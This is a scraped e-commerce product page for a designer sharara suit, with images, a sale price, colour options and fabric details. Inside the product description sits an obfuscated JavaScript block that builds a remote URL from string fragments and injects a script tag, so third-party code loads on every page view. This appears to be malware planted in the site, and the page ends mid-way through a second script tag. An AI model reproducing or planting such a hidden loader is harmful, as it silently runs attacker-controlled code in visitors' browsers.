            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
	        <main id="site-content" class="wpi-section" role="main">
        <div class="wrapper">
        <div class="row-group">
        <div id="primary" class="content-area">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10647" class="product type-product post-10647 status-publish first instock product_cat-ready-to-wear-dress product_cat-salwar-kameez product_cat-sharara-garara has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436.jpeg"><img width="665" height="1096" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-665x1096.jpeg" class="wp-post-image" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436.jpeg" data-large_image_width="971" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-665x1096.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-182x300.jpeg 182w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-621x1024.jpeg 621w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-768x1265.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-932x1536.jpeg 932w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436-150x247.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163436.jpeg 971w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 2" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247.jpeg"><img width="665" height="1151" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-665x1151.jpeg" class="" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 2" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247.jpeg" data-large_image_width="963" data-large_image_height="1667" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-665x1151.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-173x300.jpeg 173w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-592x1024.jpeg 592w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-768x1329.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-887x1536.jpeg 887w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247-150x260.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163247.jpeg 963w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 3" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953.jpeg"><img width="665" height="1117" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-665x1117.jpeg" class="" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 3" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953.jpeg" data-large_image_width="1023" data-large_image_height="1718" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-665x1117.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-179x300.jpeg 179w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-610x1024.jpeg 610w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-768x1290.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-915x1536.jpeg 915w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953-150x252.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162953.jpeg 1023w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 4" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316.jpeg"><img width="665" height="1039" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-665x1039.jpeg" class="" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 4" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316.jpeg" data-large_image_width="1090" data-large_image_height="1703" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-665x1039.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-192x300.jpeg 192w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-655x1024.jpeg 655w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-768x1200.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-983x1536.jpeg 983w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316-150x234.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16316.jpeg 1090w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 5" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-1200x1200.jpeg 1200w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477.jpeg"><img width="665" height="887" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-665x887.jpeg" class="" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 5" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477.jpeg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-665x887.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-225x300.jpeg 225w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-768x1024.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-1152x1536.jpeg 1152w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477-150x200.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16477.jpeg 1200w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 6" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-1200x1200.jpeg 1200w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617.jpeg"><img width="665" height="883" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-665x883.jpeg" class="" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 6" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617.jpeg" data-large_image_width="1205" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-665x883.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-226x300.jpeg 226w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-771x1024.jpeg 771w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-768x1020.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-1157x1536.jpeg 1157w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-1200x1593.jpeg 1200w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617-150x199.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-163617.jpeg 1205w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 7" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-1200x1200.jpeg 1200w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262.jpeg"><img width="665" height="884" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-665x884.jpeg" class="" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 7" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262.jpeg" data-large_image_width="1204" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-665x884.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-226x300.jpeg 226w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-771x1024.jpeg 771w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-768x1021.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-1156x1536.jpeg 1156w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-1200x1595.jpeg 1200w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262-150x199.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-16262.jpeg 1204w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-100x100.jpeg" data-thumb-alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 8" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-65x65.jpeg 65w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-1200x1200.jpeg 1200w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216.jpeg"><img width="665" height="884" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-665x884.jpeg" class="" alt="New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options - Image 8" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216.jpeg" data-large_image_width="1204" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-665x884.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-226x300.jpeg 226w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-771x1024.jpeg 771w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-768x1021.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-1156x1536.jpeg 1156w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-1200x1595.jpeg 1200w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216-150x199.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220124-162216.jpeg 1204w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">New Designer Party Wear Sharara heavy embroidery Suit dress &#8211; 4 color options</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,399.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,399.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,550.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,550.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>New Designer Party Wear Sharara heavy embroidery Suit dress &#8211; 4 color options</p>
<p><strong>CODE</strong>: NF1502 &amp; NF1504  ||   <strong>TYPE</strong>: Complete-Stitched (Ready to wear)</p>
<p>Colors:  Magenta, Yellow, Blue, Red</p>
<p>&nbsp;</p>
<p>Please visit our <a href="https://www.instagram.com/weorango.official/">IG</a> or <a href="https://www.facebook.com/WeOrango.official">FB</a> page for product videos.</p>
<p>Wash care: Professional wash recommended</p>
<p>&nbsp;</p>
</div>

<form class="variations_form cart" action="https://weorango.com/product/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options/" method="post" enctype='multipart/form-data' data-product_id="10647" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1550,&quot;display_regular_price&quot;:2399,&quot;image&quot;:{&quot;title&quot;:&quot;fococlipping-20220124-163436&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436.jpeg&quot;,&quot;alt&quot;:&quot;fococlipping-20220124-163436&quot;,&quot;src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-665x1096.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-665x1096.jpeg 665w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-182x300.jpeg 182w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-621x1024.jpeg 621w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-768x1265.jpeg 768w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-932x1536.jpeg 932w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-150x247.jpeg 150w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436.jpeg 971w&quot;,&quot;sizes&quot;:&quot;(max-width: 665px) 100vw, 665px&quot;,&quot;full_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436.jpeg&quot;,&quot;full_src_w&quot;:971,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220124-163436-570x570.jpeg&quot;,&quot;thumb_src_w&quot;:570,&quot;thumb_src_h&quot;:570,&quot;src_w&quot;:665,&quot;src_h&quot;:1096},&quot;image_id&quot;:10649,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;NARDV-230122-NF1504-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10658,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="magenta" >Magenta</option><option value="blue" >Blue</option><option value="yellow" >Yellow</option><option value="red" >Red</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69129632cf8f6">New Designer Party Wear Sharara heavy embroidery Suit dress - 4 color options quantity</label>
	<input
		type="number"
				id="quantity_69129632cf8f6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="10647" />
	<input type="hidden" name="product_id" value="10647" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://weorango.com/product-category/ready-to-wear-dress/" rel="tag">Ready to Wear</a>, <a href="https://weorango.com/product-category/salwar-kameez/" rel="tag">Salwar Kameez</a>, <a href="https://weorango.com/product-category/salwar-kameez/sharara-garara/" rel="tag">Sharara/Garara</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>CODE</strong>: NF1502 &amp; NF1504  ||   <strong>TYPE</strong>: Complete-Stitched (Ready to wear)</p>
<p><strong>FABRIC: </strong></p>
<p>TOP: Faux Georgette with heavy embroidery and 5mm sequins work with full work on sleeves</p>
<p>FLAIR: 2.5 mtr  |  INNER: Heavy Micro Cotton  |  Length: 38 inches  |  Size: up to 42 inches (XL)</p>
<p>SHARARA BOTTOM: Faux Georgette with heavy embroidery 5MM SEQUENCE WORK (FULISTITCHED)</p>
<p>DUPATTA: SOFT BUTTERFLY NET WITH RAFFLE (length 2.20 meters)</p>
<p>&nbsp;</p>
<p>The Sharara Suit has made a comeback for the most obvious reasons. They are simply spectacular for festivals, weddings, and Indian pre-wedding ceremonies. Comfortable if you want to shake a leg and they are sure chic. Some let&#8217;s get on the countdown of the most beautiful ones. Sharara suits are trending for a long time in the ethnic yet happening wardrobe of our Indian women and girls. A gorgeous <a href="https://weorango.com/product-category/salwar-kameez/sharara-garara/">Sharara suit</a> can be the perfect choice for you as you gear up for weddings and festivals. Whether you want to look like a celebrity, a sharara suit will be the perfect choice for you. If you want to revamp your wardrobe full of color and joy, these suits should be your first choice. Sharara is a spacious legged, flame-pant with complex design and embellishment. It creates a hallucination of a lehenga and can pair it with a short or high kurta.<script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var 